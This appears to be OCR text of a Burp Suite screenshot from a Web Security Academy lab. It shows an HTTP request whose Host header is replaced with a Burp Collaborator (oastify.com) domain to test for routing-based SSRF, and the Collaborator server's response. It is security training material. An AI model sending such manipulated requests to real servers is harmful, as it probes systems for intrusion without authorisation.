 Request
Pretty Raw Hex Hackvertor
\n
1 GET https://0a9600880386b56dc1906c8100cc0044.web-security-academy.net/ HTTP/1.1
2 Host: 6ippabjm0uiiry46gmunskhqe7ky8owd.oastify.com
3 Cookie: _lab=
46%7cMCwCFCxQgTzE968hBUvhzKeEN4MDHVztAhQe8Ba6ITX3x%2blsfQB3ihEkyleb%2b6D4%2f4UibJFBZULTbKz4%2fLbrG1mdI
7W%2fSvYZrNVP3DjLgMpz5v9gkj%2bxrRWNargx%2bQY%2fPKzeSKyx5xtTaujm%2bSWRw9kAEyWpvr2uTBTVcyoUeeFk08Q%3d;
session=EpauyuetdzHPnC5cqNIuPCDA7HADwWYm
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 55
7
8 <html>
<body>
bke1390ag1850486tqpzopzjjgigz
</body>
</html>